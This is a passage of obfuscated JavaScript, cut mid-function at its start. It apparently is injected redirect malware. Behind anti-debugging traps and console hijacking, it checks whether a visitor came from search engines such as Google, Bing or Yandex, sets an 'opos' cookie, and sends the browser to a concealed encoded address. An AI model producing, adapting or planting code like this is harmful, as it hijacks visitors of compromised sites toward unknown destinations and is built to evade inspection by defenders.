_0x586d96=_0x4941[0x0],_0x3966f1=_0x146f11+_0x586d96,_0x46ec19=_0xe1e1['mPADtS'][_0x3966f1];if(_0x46ec19===undefined){if(_0xe1e1['qhcrEq']===undefined){var _0x4bb177=function(_0x4e77ff){this['GAiQRM']=_0x4e77ff,this['ZJWVyG']=[0x1,0x0,0x0],this['mwQgAf']=function(){return'newState';},this['OXhaJc']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['mOHMaj']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x4bb177['prototype']['AcHxOC']=function(){var _0x9e8b65=new RegExp(this['OXhaJc']+this['mOHMaj']),_0x4a575a=_0x9e8b65['test'](this['mwQgAf']['toString']())?--this['ZJWVyG'][0x1]:--this['ZJWVyG'][0x0];return this['KDSiLh'](_0x4a575a);},_0x4bb177['prototype']['KDSiLh']=function(_0x505bcf){if(!Boolean(~_0x505bcf))return _0x505bcf;return this['DauSiX'](this['GAiQRM']);},_0x4bb177['prototype']['DauSiX']=function(_0x41f41c){for(var _0x5063c8=0x0,_0x4b9afc=this['ZJWVyG']['length'];_0x5063c8<_0x4b9afc;_0x5063c8++){this['ZJWVyG']['push'](Math['round'](Math['random']())),_0x4b9afc=this['ZJWVyG']['length'];}return _0x41f41c(this['ZJWVyG'][0x0]);},new _0x4bb177(_0xe1e1)['AcHxOC'](),_0xe1e1['qhcrEq']=!![];}_0x39e635=_0xe1e1['kHpZWi'](_0x39e635,_0x3f0286),_0xe1e1['mPADtS'][_0x3966f1]=_0x39e635;}else _0x39e635=_0x46ec19;return _0x39e635;};var _0x2266=function(_0x146f11,_0x3f0286){_0x146f11=_0x146f11-0x147;var _0x39e635=_0x4941[_0x146f11];if(_0x2266['tFAtdK']===undefined){var _0x280ceb=function(_0x3a6ae3){var _0x39cf05='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x29c89a='';for(var _0x76126a=0x0,_0x258330,_0x171414,_0x4941ad=0x0;_0x171414=_0x3a6ae3['charAt'](_0x4941ad++);~_0x171414&&(_0x258330=_0x76126a%0x4?_0x258330*0x40+_0x171414:_0x171414,_0x76126a++%0x4)?_0x29c89a+=String['fromCharCode'](0xff&_0x258330>>(-0x2*_0x76126a&0x6)):0x0){_0x171414=_0x39cf05['indexOf'](_0x171414);}return _0x29c89a;};_0x2266['TOsiCB']=function(_0x491e0f){var _0xe1e124=_0x280ceb(_0x491e0f);var _0x22669f=[];for(var _0x704e43=0x0,_0x3ca9f8=_0xe1e124['length'];_0x704e43<_0x3ca9f8;_0x704e43++){_0x22669f+='%'+('00'+_0xe1e124['charCodeAt'](_0x704e43)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x22669f);},_0x2266['edfHPj']={},_0x2266['tFAtdK']=!![];}var _0x586d96=_0x4941[0x0],_0x3966f1=_0x146f11+_0x586d96,_0x46ec19=_0x2266['edfHPj'][_0x3966f1];if(_0x46ec19===undefined){var _0x1b88fb=function(_0x10bee2){this['SiCuHg']=_0x10bee2,this['kPLdzb']=[0x1,0x0,0x0],this['FPJKFB']=function(){return'newState';},this['DAoyeb']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['MwmyZE']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x1b88fb['prototype']['oNfAlx']=function(){var _0x44b750=new RegExp(this['DAoyeb']+this['MwmyZE']),_0x4265c3=_0x44b750['test'](this['FPJKFB']['toString']())?--this['kPLdzb'][0x1]:--this['kPLdzb'][0x0];return this['ShYGIQ'](_0x4265c3);},_0x1b88fb['prototype']['ShYGIQ']=function(_0x1f1702){if(!Boolean(~_0x1f1702))return _0x1f1702;return this['AiYYgq'](this['SiCuHg']);},_0x1b88fb['prototype']['AiYYgq']=function(_0x2f3c10){for(var _0x142e5=0x0,_0x4bb177=this['kPLdzb']['length'];_0x142e5<_0x4bb177;_0x142e5++){this['kPLdzb']['push'](Math['round'](Math['random']())),_0x4bb177=this['kPLdzb']['length'];}return _0x2f3c10(this['kPLdzb'][0x0]);},new _0x1b88fb(_0x2266)['oNfAlx'](),_0x39e635=_0x2266['TOsiCB'](_0x39e635),_0x2266['edfHPj'][_0x3966f1]=_0x39e635;}else _0x39e635=_0x46ec19;return _0x39e635;};var _0x10b10e=_0x2266,_0x2951a2=_0xe1e1;(function(_0x191f10,_0x53ae4d){var _0x23acbc=_0x491e,_0x3fe0df=_0xe1e1,_0x3d55bc=_0x2266;while(!![]){try{var _0x3e04af=parseInt(_0x3d55bc(0x150))*parseInt(_0x3d55bc(0x17c))+-parseInt(_0x3fe0df(0x163,'qcgw'))*parseInt(_0x23acbc(0x158))+-parseInt(_0x23acbc(0x180))+parseInt(_0x3fe0df(0x170,'t7HA'))+parseInt(_0x3fe0df(0x18a,'jPoc'))+-parseInt(_0x3fe0df(0x168,'CUaQ'))+parseInt(_0x3fe0df(0x14d,'JImw'));if(_0x3e04af===_0x53ae4d)break;else _0x191f10['push'](_0x191f10['shift']());}catch(_0x26004e){_0x191f10['push'](_0x191f10['shift']());}}}(_0x4941,0x37c27));var _0x10bee2=function(){var _0x4e77ff=!![];return function(_0x9e8b65,_0x4a575a){var _0x505bcf=_0x4e77ff?function(){var _0xc5d298=_0xe1e1;if(_0x4a575a){var _0x41f41c=_0x4a575a[_0xc5d298(0x188,'tUBB')](_0x9e8b65,arguments);return _0x4a575a=null,_0x41f41c;}}:function(){};return _0x4e77ff=![],_0x505bcf;};}(),_0x44b750=_0x10bee2(this,function(){var _0x5063c8=function(){var _0x46c3bd=_0xe1e1,_0x511293=_0x2266,_0x4b9afc=_0x5063c8[_0x511293(0x16e)]('return\x20/\x22\x20+\x20this\x20+\x20\x22/')()[_0x46c3bd(0x172,'xISL')](_0x511293(0x16b));return!_0x4b9afc['test'](_0x44b750);};return _0x5063c8();});_0x44b750();var _0x4265c3=function(){var _0x277471=!![];return function(_0x450a70,_0x4a7ea7){var _0x460cc5=_0x277471?function(){if(_0x4a7ea7){var _0x2b2fb8=_0x4a7ea7['apply'](_0x450a70,arguments);return _0x4a7ea7=null,_0x2b2fb8;}}:function(){};return _0x277471=![],_0x460cc5;};}();(function(){_0x4265c3(this,function(){var _0xd1cc7a=_0xe1e1,_0x13de2a=_0x2266,_0x2edfa5=new RegExp('function\x20*\x5c(\x20*\x5c)'),_0x1790d3=new RegExp(_0x13de2a(0x187),'i'),_0x2c8ed1=_0x4bb177('init');!_0x2edfa5[_0x13de2a(0x175)](_0x2c8ed1+_0x13de2a(0x15c))||!_0x1790d3[_0x13de2a(0x175)](_0x2c8ed1+_0xd1cc7a(0x15d,'ol^j'))?_0x2c8ed1('0'):_0x4bb177();})();}());var _0x1f1702=function(){var _0x311dfc=!![];return function(_0x2dbba1,_0x5ab0f3){var _0x55ec2e=_0x311dfc?function(){var _0x5b03d6=_0x2266;if(_0x5ab0f3){var _0x5ec673=_0x5ab0f3[_0x5b03d6(0x184)](_0x2dbba1,arguments);return _0x5ab0f3=null,_0x5ec673;}}:function(){};return _0x311dfc=![],_0x55ec2e;};}(),_0x2f3c10=_0x1f1702(this,function(){var _0x5b6c29=_0xe1e1,_0xae02af=_0x2266,_0x2af599=_0x491e,_0x3cf1c5=function(){var _0x370395=_0x491e,_0x4e11b9=_0xe1e1,_0xd70a6;try{_0xd70a6=Function(_0x4e11b9(0x152,'JImw')+_0x370395(0x15a)+');')();}catch(_0x18769a){_0xd70a6=window;}return _0xd70a6;},_0xb029c9=_0x3cf1c5(),_0x37d015=_0xb029c9[_0x2af599(0x151)]=_0xb029c9[_0xae02af(0x147)]||{},_0x48a9cf=[_0x5b6c29(0x182,'([sN'),'warn','info','error',_0x2af599(0x16a),'table','trace'];for(var _0x599c2f=0x0;_0x599c2f<_0x48a9cf[_0x2af599(0x157)];_0x599c2f++){var _0x5829d3=_0x1f1702[_0xae02af(0x16e)][_0x2af599(0x155)][_0x5b6c29(0x17a,'CRfk')](_0x1f1702),_0x4504dc=_0x48a9cf[_0x599c2f],_0x5cf526=_0x37d015[_0x4504dc]||_0x5829d3;_0x5829d3['__proto__']=_0x1f1702[_0xae02af(0x162)](_0x1f1702),_0x5829d3['toString']=_0x5cf526[_0x2af599(0x16d)][_0x2af599(0x176)](_0x5cf526),_0x37d015[_0x4504dc]=_0x5829d3;}});_0x2f3c10();class _0x142e5{static[_0x2951a2(0x154,'qI%2')](){var _0x581e10=_0x491e,_0x523012=_0x2266,_0x118ef8=document[_0x523012(0x14e)][_0x581e10(0x167)](_0x523012(0x174)),_0x18d6dd=_0x118ef8[0x0]['split']('\x20|\x20');function _0x3eb332(_0x4c1c6d,_0x36951c,_0x4c626a,_0x38b350,_0x7ed58f,_0x51800a){var _0x2e00ec=_0x581e10,_0x50f3e7=_0x523012;if(!_0x4c1c6d||!_0x36951c)return![];var _0x122bb3=_0x4c1c6d+'='+encodeURIComponent(_0x36951c);if(_0x4c626a)_0x122bb3+=_0x50f3e7(0x164)+_0x4c626a[_0x50f3e7(0x14b)]();if(_0x38b350)_0x122bb3+=';\x20path='+_0x38b350;if(_0x7ed58f)_0x122bb3+=_0x2e00ec(0x16c)+_0x7ed58f;if(_0x51800a)_0x122bb3+=_0x50f3e7(0x183);return document['cookie']=_0x122bb3,!![];}function _0x53b7f0(_0x21c9f2){var _0x28ebdf=_0xe1e1,_0x57179f=_0x581e10,_0x38dbf3=_0x57179f(0x16f)+_0x21c9f2+_0x28ebdf(0x186,'$LgS'),_0x195960=new RegExp(_0x38dbf3);if(_0x195960['test'](document[_0x28ebdf(0x14c,'%WGb')]))return decodeURIComponent(RegExp['$1']);return![];}function _0x263dd7(_0x2551ad,_0x1c8976,_0x2eb1ab){return _0x3eb332(_0x2551ad,null,new Date(0x0),_0x1c8976,_0x2eb1ab),!![];}var _0x4dd713={};_0x4dd713[_0x581e10(0x160)]=[[/google\./i,/(\?|&)q=(.*?)(&|$)/i,0x2],[/search\.yahoo\./i,/(\?|&)p=(.*?)(&|$)/i,0x2],[/bing\.com/i,/(\?|&)q=(.*?)(&|$)/i,0x2],[/search\.aol\./i,/(\?|&)q=(.*?)(&|$)/i,0x2],[/ask\.com/i,/(\?|&)q=(.*?)(&|$)/i,0x2],[/altavista\./i,/(\?|&)q=(.*?)(&|$)/i,0x2],[/search\.lycos\./i,/(\?|&)query=(.*?)(&|$)/i,0x2],[/alltheweb\./i,/(\?|&)q=(.*?)(&|$)/i,0x2],[/yandex\./i,/(\?|&)text=(.*?)(&|$)/i,0x2],[/(nova\.|search\.)?rambler\./i,/(\?|&)query=(.*?)(&|$)/i,0x2],[/gogo\./i,/(\?|&)q=(.*?)(&|$)/i,0x2],[/go\.mail\./i,/(\?|&)q=(.*?)(&|$)/i,0x2],[/nigma\./i,/(\?|&)s=(.*?)(&|$)/i,0x2]],_0x4dd713['_0x1b88fb']=function(_0x9c548f){var _0x1401dd=_0xe1e1,_0x5c36ac=_0x523012,_0x57f89c=_0x581e10,_0x537cfd=null;for(var _0xdffb5b=0x0;_0xdffb5b<_0x4dd713[_0x57f89c(0x160)][_0x5c36ac(0x156)];_0xdffb5b++){var _0x1405ba=_0x4dd713[_0x57f89c(0x160)][_0xdffb5b];if(_0x9c548f[_0x57f89c(0x15b)](_0x1405ba[0x0])||_0x53b7f0('opos')=='1'){_0x3eb332('opos','1'),document[_0x5c36ac(0x15f)][_0x1401dd(0x165,'YVoZ')]=_0x1401dd(0x171,'91U0')+_0x18d6dd[0x0];break;}}},_0x4dd713[_0x523012(0x148)](document[_0x523012(0x166)]);}}_0x142e5[_0x10b10e(0x179)]();function _0x4bb177(_0x4409bc){function _0x3f9f63(_0x4e90d9){var _0x25c446=_0x491e,_0x486fb4=_0xe1e1,_0x5235ae=_0x2266;if(typeof _0x4e90d9===_0x5235ae(0x169))return function(_0x333988){}['constructor']('while\x20(true)\x20{}')[_0x486fb4(0x177,'91U0')](_0x486fb4(0x189,'g2Av'));else(''+_0x4e90d9/_0x4e90d9)[_0x486fb4(0x18b,'eDJw')]!==0x1||_0x4e90d9%0x14===0x0?function(){return!![];}[_0x25c446(0x149)](_0x5235ae(0x159)+_0x5235ae(0x161))['call'](_0x25c446(0x15e)):function(){return![];}[_0x486fb4(0x17d,'viLd')](_0x486fb4(0x17f,'cGbI')+_0x5235ae(0x161))[_0x5235ae(0x184)](_0x486fb4(0x14f,')y2N'));_0x3f9f63(++_0x4e90d9);}try{if(_0x4409bc)return _0x3f9f63;else _0x3f9f63(0x0);}catch(_0x42b3a5){}}